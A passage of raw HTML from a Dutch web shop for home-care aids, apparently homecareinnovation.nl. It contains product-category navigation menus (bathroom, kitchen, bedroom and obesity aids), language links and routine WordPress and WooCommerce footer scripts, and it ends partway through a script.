<li id="accordion-menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/badkamer/">Badkamer</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="accordion-menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">baden</a></li>
	<li id="accordion-menu-item-6163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">stoelen</a></li>
	<li id="accordion-menu-item-6164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">toilet</a></li>
	<li id="accordion-menu-item-6165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">accessoires</a></li>
	<li id="accordion-menu-item-6995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/badliften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Badliften</span></a></li>
	<li id="accordion-menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/verpleegbaden/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Verpleegbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Verpleegbaden</span></a></li>
	<li id="accordion-menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Douche- toiletstoelen</span></a></li>
	<li id="accordion-menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/bidetsystemen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bidets-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Bidetsystemen</span></a></li>
	<li id="accordion-menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/spiegels/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/spiegel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Spiegels</span></a></li>
	<li id="accordion-menu-item-6996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/toiletliften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Toiletliften</span></a></li>
	<li id="accordion-menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/instapbaden/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Instapbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Instapbaden</span></a></li>
	<li id="accordion-menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/douchezitjes/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Douchestoelen-48x48-3.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Douchezitjes</span></a></li>
	<li id="accordion-menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/toiletframes/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-frame-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Toiletframes</span></a></li>
	<li id="accordion-menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/grijppalen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Grijppalen</span></a></li>
	<li id="accordion-menu-item-6997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/doucheliften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Doucheliften</span></a></li>
	<li id="accordion-menu-item-6166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/toilet-hulpmiddelen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-beugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Toilet hulpmiddelen</span></a></li>
	<li id="accordion-menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/badkameraccessoires/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/bad-opstapje-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Badkameraccessoires</span></a></li>
	<li id="accordion-menu-item-9070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/liften/wastafelliften/"><img width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span></a></li>
	<li id="accordion-menu-item-6169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/gebitverzorging/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aquapick-monddouche-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Gebitverzorging</span></a></li>
	<li id="accordion-menu-item-7769" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Douchestretcher liften</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/keuken/">Keuken</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="accordion-menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="accordion-menu-item-2422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/keuken/eten-drinken/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aangepast-bestek-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Eten &amp; Drinken</span></a></li>
	<li id="accordion-menu-item-7004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/werkbladliften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span></a></li>
	<li id="accordion-menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-7003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Keukenkast liften</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/slaapkamer/">Slaapkamer</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Verpleegbedden</a></li>
	<li id="accordion-menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Bed hulpmiddelen</a></li>
	<li id="accordion-menu-item-7009" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="accordion-menu-item-6650" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/slaapkamer/verpleegbedden/sta-op-bedden/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-bed-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Sta-op bedden</span></a></li>
	<li id="accordion-menu-item-2430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/bed-stoeltafels/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedtafels-stoeltafels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Bed-/stoeltafels</span></a></li>
	<li id="accordion-menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/kledingliften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Kledingliften</span></a></li>
	<li id="accordion-menu-item-6651" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/extra-lage-bedden/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleeg-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Extra lage bedden</span></a></li>
	<li id="accordion-menu-item-2428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/bedleuningen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedbeugels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Bedleuningen</span></a></li>
	<li id="accordion-menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/benenliften/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Benenliften</span></a></li>
	<li id="accordion-menu-item-6652" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/obesitas-bedden/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span></a></li>
	<li id="accordion-menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/aankleedhulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Aankleedhulpen</span></a></li>
	<li id="accordion-menu-item-7010" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://s" class=" desktop-link-hide">empty</a></li>
	<li id="accordion-menu-item-2427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleegbed-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Alle verpleegbedden</span></a></li>
	<li id="accordion-menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/incontinentiemateriaal/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Incontinentie-materiaal-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Incontinentiemateriaal</span></a></li>
	<li id="accordion-menu-item-7011" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://s" class=" desktop-link-hide">empty</a></li>
</ul>
</li>
<li id="accordion-menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/adl/">ADL</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="accordion-menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/adl/anti-slip-traptreden/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/anti-slip-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Anti-slip traptreden</span></a></li>
	<li id="accordion-menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/obesitas/">Obesitas</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6656" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Slaapkamer hulpmiddelen</a></li>
	<li id="accordion-menu-item-6180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">toilet hulpmiddelen</a></li>
	<li id="accordion-menu-item-6179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">douche hulpmiddelen</a></li>
	<li id="accordion-menu-item-6657" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/slaapkamer/verpleegbedden/obesitas-bedden/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-2.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span></a></li>
	<li id="accordion-menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/obesitas/xl-toilethulpmiddelen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Obesitas-toilethulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">XL toilethulpmiddelen</span></a></li>
	<li id="accordion-menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/obesitas/douchestoelen-extra-breed/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/XXL-douchestoelen-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Douchestoelen extra breed</span></a></li>
	<li id="accordion-menu-item-6658" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
	<li id="accordion-menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/obesitas/toiletstoelen-frames-extra-breed/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Toiletstoelen &amp; frames extra breed</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/"><img width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/nl.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">NL</span></a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6472" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/en/"><img width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/en.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">EN</span></a></li>
	<li id="accordion-menu-item-6473" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/fr/"><img width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/fr.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">FR</span></a></li>
	<li id="accordion-menu-item-6474" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/de/"><img width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/de.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">DE</span></a></li>
	<li id="accordion-menu-item-6475" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/it/"><img width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/it.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">IT</span></a></li>
</ul>
</li>
</ul></div><div class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-10375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/vacatures/">Vacatures</a></li>
<li id="accordion-menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/blog/">Blog</a></li>
<li id="accordion-menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/winkelmand/">Winkelmand</a></li>
<li id="accordion-menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/foto-album/">Foto album</a></li>
<li id="accordion-menu-item-6067" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/projecten/">Projecten</a></li>
<li id="accordion-menu-item-8922" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.shipping-portal.com/rp/">Retourportaal</a></li>
<li id="accordion-menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/mijn-account/">Mijn account</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://homecareinnovation.nl/mijn-account/">Log In</a></li></ul></div></div></div><div class="menu-custom-block"><a target="_blank" href="/dealer-worden/">Wordt dealer<em class="tip new">Dealer worden</em></a></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=100010434673191" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCg5pUSP6YEDGR5KtKeZe7nw" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/homecareinnovation/" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender"}}]},"eagerness":"moderate"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'32726c38-bfcb-4a9c-a45f-83ddd56eca1b','buttonizer_script')</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' media='all' />
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.81.2" id="cr-frontend-js-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.81.2" id="cr-colcade-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","nonce":"f2247d3106","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://homecareinnovation.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wc-blocks-google-analytics-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
